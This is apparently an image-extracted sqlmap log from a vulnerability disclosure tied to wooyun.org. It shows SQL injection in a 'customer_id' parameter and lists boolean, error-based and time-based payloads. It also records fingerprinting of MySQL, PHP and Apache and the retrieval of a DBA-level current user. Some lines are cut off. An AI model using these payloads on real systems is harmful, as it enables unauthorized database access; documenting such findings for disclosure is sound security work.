 sible for any misuse or damage caused by this program
[*] starting at 19:23:07
[19:23:07] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:23:07] [INFO] resuming back-end DBMS 'mysql'
[19:23:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-1978 OR (5665=5665)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3702 OR (SELECT 3427 FROM(SELECT COUNT(*),CONCAT(0x71
0626b71,(SELECT (CASE WHEN (3427=3427) THEN 1 ELSE 0 END)),0x716a716b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4424 OR 2977=SLEEP(5)
---
[19:23:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:23:08] [INFO] testing if current user is DBA
[19:23:08] [INFO] fetching current user
[19:23:09] [WARNING] reflective value(s) found and filtering out
[19:23:10] [INFO] retrieved: root@localhost
current user is DBA: True
3
www.wooyun.org